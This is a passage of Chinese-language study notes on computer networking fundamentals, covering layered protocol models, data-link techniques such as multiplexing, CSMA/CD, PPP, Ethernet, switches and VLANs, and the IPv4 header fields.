
1. 五层协议
- 应用层 :为特定应用程序提供数据传输服务,例如 HTTP、DNS 等协议。数据单位为报文。
- 传输层 :为进程提供通用数据传输服务。由于应用层协议很多,定义通用的传输层协议就可以支持不断增多的应用层协议。运输层包括两种协议:传输控制协议 TCP,提供面向连接、可靠的数据传输服务,数据单位为报文段;用户数据报协议 UDP,提供无连接、尽最大努力的数据传输服务,数据单位为用户数据报。TCP 主要提供完整性服务,UDP 主要提供及时性服务。
- 网络层 :为主机提供数据传输服务。而传输层协议是为主机中的进程提供数据传输服务。网络层把传输层传递下来的报文段或者用户数据报封装成分组。
- 数据链路层 :网络层针对的还是主机之间的数据传输服务,而主机之间可以有很多链路,链路层协议就是为同一链路的主机提供数据传输服务。数据链路层把网络层传下来的分组封装成帧。
- 物理层 :考虑的是怎样在传输媒体上传输数据比特流,而不是指具体的传输媒体。物理层的作用是尽可能屏蔽传输媒体和通信手段的差异,使数据链路层感觉不到这些差异。
2. OSI
其中表示层和会话层用途如下:
- 表示层 :数据压缩、加密以及数据描述,这使得应用程序不必关心在各台主机中数据内部格式不同的问题。
- 会话层 :建立及管理会话。
五层协议没有表示层和会话层,而是将这些功能留给应用程序开发者处理。
3. TCP/IP
它只有四层,相当于五层协议中数据链路层和物理层合并为网络接口层。
TCP/IP 体系结构不严格遵循 OSI 分层概念,应用层可能会直接使用 IP 层或者网络接口层。

4. 数据在各层之间的传递过程
在向下的过程中,需要添加下层协议所需要的首部或者尾部,而在向上的过程中不断拆开首部和尾部。
路由器只有下面三层协议,因为路由器位于网络核心中,不需要为进程或者应用程序提供服务,因此也就不需要传输层和应用层。
微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

物理层
通信方式
根据信息在传输线上的传送方向,分为以下三种通信方式:
- 单工通信:单向传输
- 半双工通信:双向交替传输
- 全双工通信:双向同时传输
带通调制
模拟信号是连续的信号,数字信号是离散的信号。带通调制把数字信号转换为模拟信号。

微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

链路层
基本问题
1. 封装成帧
将网络层传下来的分组添加首部和尾部,用于标记帧的开始和结束。

2. 透明传输
透明表示一个实际存在的事物看起来好像不存在一样。
帧使用首部和尾部进行定界,如果帧的数据部分含有和首部尾部相同的内容,那么帧的开始和结束位置就会被错误的判定。需要在数据部分出现首部尾部相同的内容前面插入转义字符。如果数据部分出现转义字符,那么就在转义字符前面再加个转义字符。在接收端进行处理之后可以还原出原始数据。这个过程透明传输的内容是转义字符,用户察觉不到转义字符的存在。

3. 差错检测
目前数据链路层广泛使用了循环冗余检验(CRC)来检查比特差错。
信道分类
1. 广播信道
一对多通信,一个节点发送的数据能够被广播信道上所有的节点接收到。
所有的节点都在同一个广播信道上发送数据,因此需要有专门的控制方法进行协调,避免发生冲突(冲突也叫碰撞)。
主要有两种控制方法进行协调,一个是使用信道复用技术,一是使用 CSMA/CD 协议。
2. 点对点信道
一对一通信。
因为不会发生碰撞,因此也比较简单,使用 PPP 协议进行控制。
信道复用技术
1. 频分复用
频分复用的所有主机在相同的时间占用不同的频率带宽资源。

2. 时分复用
时分复用的所有主机在不同的时间占用相同的频率带宽资源。

使用频分复用和时分复用进行通信,在通信的过程中主机会一直占用一部分信道资源。但是由于计算机数据的突发性质,通信过程没必要一直占用信道资源而不让出给其它用户使用,因此这两种方式对信道的利用率都不高。
3. 统计时分复用
是对时分复用的一种改进,不固定每个用户在时分复用帧中的位置,只要有数据就集中起来组成统计时分复用帧然后发送。

4. 波分复用
光的频分复用。由于光的频率很高,因此习惯上用波长而不是频率来表示所使用的光载波。
5. 码分复用
为每个用户分配 m bit 的码片,并且所有的码片正交,对于任意两个码片 和
有

为了讨论方便,取 m=8,设码片 为 00011011。在拥有该码片的用户发送比特 1 时就发送该码片,发送比特 0 时就发送该码片的反码 11100100。
在计算时将 00011011 记作 (-1 -1 -1 +1 +1 -1 +1 +1),可以得到


其中 为
的反码。
利用上面的式子我们知道,当接收端使用码片 对接收到的数据进行内积运算时,结果为 0 的是其它用户发送的数据,结果为 1 的是用户发送的比特 1,结果为 -1 的是用户发送的比特 0。
码分复用需要发送的数据量为原先的 m 倍。
CSMA/CD 协议
CSMA/CD 表示载波监听多点接入 / 碰撞检测。
- 多点接入 :说明这是总线型网络,许多主机以多点的方式连接到总线上。
- 载波监听 :每个主机都必须不停地监听信道。在发送前,如果监听到信道正在使用,就必须等待。
- 碰撞检测 :在发送中,如果监听到信道已有其它主机正在发送数据,就表示发生了碰撞。虽然每个主机在发送数据之前都已经监听到信道为空闲,但是由于电磁波的传播时延的存在,还是有可能会发生碰撞。
记端到端的传播时延为 τ,最先发送的站点最多经过 2τ 就可以知道是否发生了碰撞,称 2τ 为 争用期 。只有经过争用期之后还没有检测到碰撞,才能肯定这次发送不会发生碰撞。
当发生碰撞时,站点要停止发送,等待一段时间再发送。这个时间采用 截断二进制指数退避算法 来确定。从离散的整数集合 {0, 1, .., (2k-1)} 中随机取出一个数,记作 r,然后取 r 倍的争用期作为重传等待时间。

PPP 协议
互联网用户通常需要连接到某个 ISP 之后才能接入到互联网,PPP 协议是用户计算机和 ISP 进行通信时所使用的数据链路层协议。
PPP 的帧格式:
- F 字段为帧的定界符
- A 和 C 字段暂时没有意义
- FCS 字段是使用 CRC 的检验序列
- 信息部分的长度不超过 1500

MAC 地址
MAC 地址是链路层地址,长度为 6 字节(48 位),用于唯一标识网络适配器(网卡)。
一台主机拥有多少个网络适配器就有多少个 MAC 地址。例如笔记本电脑普遍存在无线网络适配器和有线网络适配器,因此就有两个 MAC 地址。
局域网
局域网是一种典型的广播信道,主要特点是网络为一个单位所拥有,且地理范围和站点数目均有限。
主要有以太网、令牌环网、FDDI 和 ATM 等局域网技术,目前以太网占领着有线局域网市场。
可以按照网络拓扑结构对局域网进行分类:

以太网
以太网是一种星型拓扑结构局域网。
早期使用集线器进行连接,集线器是一种物理层设备, 作用于比特而不是帧,当一个比特到达接口时,集线器重新生成这个比特,并将其能量强度放大,从而扩大网络的传输距离,之后再将这个比特发送到其它所有接口。如果集线器同时收到两个不同接口的帧,那么就发生了碰撞。
目前以太网使用交换机替代了集线器,交换机是一种链路层设备,它不会发生碰撞,能根据 MAC 地址进行存储转发。
以太网帧格式:
- 类型 :标记上层使用的协议;
- 数据 :长度在 46-1500 之间,如果太小则需要填充;
- FCS :帧检验序列,使用的是 CRC 检验方法;

交换机
交换机具有自学习能力,学习的是交换表的内容,交换表中存储着 MAC 地址到接口的映射。
正是由于这种自学习能力,因此交换机是一种即插即用设备,不需要网络管理员手动配置交换表内容。
下图中,交换机有 4 个接口,主机 A 向主机 B 发送数据帧时,交换机把主机 A 到接口 1 的映射写入交换表中。为了发送数据帧到 B,先查交换表,此时没有主机 B 的表项,那么主机 A 就发送广播帧,主机 C 和主机 D 会丢弃该帧,主机 B 回应该帧向主机 A 发送数据包时,交换机查找交换表得到主机 A 映射的接口为 1,就发送数据帧到接口 1,同时交换机添加主机 B 到接口 2 的映射。

虚拟局域网
虚拟局域网可以建立与物理位置无关的逻辑组,只有在同一个虚拟局域网中的成员才会收到链路层广播信息。
例如下图中 (A1, A2, A3, A4) 属于一个虚拟局域网,A1 发送的广播会被 A2、A3、A4 收到,而其它站点收不到。
使用 VLAN 干线连接来建立虚拟局域网,每台交换机上的一个特殊接口被设置为干线接口,以互连 VLAN 交换机。IEEE 定义了一种扩展的以太网帧格式 802.1Q,它在标准以太网帧上加进了 4 字节首部 VLAN 标签,用于表示该帧属于哪一个虚拟局域网。

微信公众号
更多精彩内容将发布在微信公众号 CyC2018 上,你也可以在公众号后台和我交流学习和求职相关的问题。另外,公众号提供了该项目的 PDF 等离线阅读版本,后台回复 "下载" 即可领取。公众号也提供了一份技术面试复习大纲,不仅系统整理了面试知识点,而且标注了各个知识点的重要程度,从而帮你理清多而杂的面试知识点,后台回复 "大纲" 即可领取。我基本是按照这个大纲来进行复习的,对我拿到了 BAT 头条等 Offer 起到很大的帮助。你们完全可以和我一样根据大纲上列的知识点来进行复习,就不用看很多不重要的内容,也可以知道哪些内容很重要从而多安排一些复习时间。

网络层
概述
因为网络层是整个互联网的核心,因此应当让网络层尽可能简单。网络层向上只提供简单灵活的、无连接的、尽最大努力交互的数据报服务。
使用 IP 协议,可以把异构的物理网络连接起来,使得在网络层看起来好像是一个统一的网络。

与 IP 协议配套使用的还有三个协议:
- 地址解析协议 ARP(Address Resolution Protocol)
- 网际控制报文协议 ICMP(Internet Control Message Protocol)
- 网际组管理协议 IGMP(Internet Group Management Protocol)
IP 数据报格式

- 版本 : 有 4(IPv4)和 6(IPv6)两个值;
- 首部长度 : 占 4 位,因此最大值为 15。值为 1 表示的是 1 个 32 位字的长度,也就是 4 字节。因为固定部分长度为 20 字节,因此该值最小为 5。如果可选字段的长度不是 4 字节的整数倍,就用尾部的填充部分来填充。
- 区分服务 : 用来获得更好的服务,一般情况下不使用。
- 总长度 : 包括首部长度和数据部分长度。
- 生存时间 :TTL,它的存在是为了防止无法交付的数据报在互联网中不断兜圈子。以路由器跳数为单位,当 TTL 为 0 时就丢弃数据报。
- 协议 :指出携带的数据应该上交给哪个协议进行处理,例如 ICMP、TCP、UDP 等。
- 首部检验和 :因为数据报每经过一个路由器,都要重新计算检验和,因此检验和不包含数据部分可以减少计算的工作量。
- 标识 : 在数据报长度过长从而发生分片的情况下,相同数据报的不同分片具有相同的标识符。
- 片偏移 : 和标识符一起,用于发生分片的情况。片偏移的单位为 8 字节。
